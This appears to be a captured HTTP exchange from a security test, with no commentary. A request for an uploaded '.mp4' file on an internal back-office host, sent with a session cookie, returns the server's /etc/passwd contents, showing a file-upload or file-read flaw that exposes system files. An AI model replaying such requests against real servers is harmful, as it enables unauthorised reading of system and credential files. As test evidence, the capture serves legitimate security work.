 GET /uploads/d0b3e643ef.mp4 HTTP/1.1
Host: backoffice-internalxyui.budgetoria.hc
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer: http://backoffice-internalxyui.budgetoria.hc/
Cookie: PHPSESSID=b8sgcv7arn6v07oee1asd0v0hk
Upgrade-Insecure-Requests: 1
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Wed, 22 Jan 2025 16:43:57 GMT
4 Content-Type: video/mp4
5 Content-Length: 2040
6 Last-Modified: Wed, 22 Jan 2025 16:43:22 GMT
7 Connection: keep-alive
8 ETag: "6791202a-7f8"
9 Accept-Ranges: bytes
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
27 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin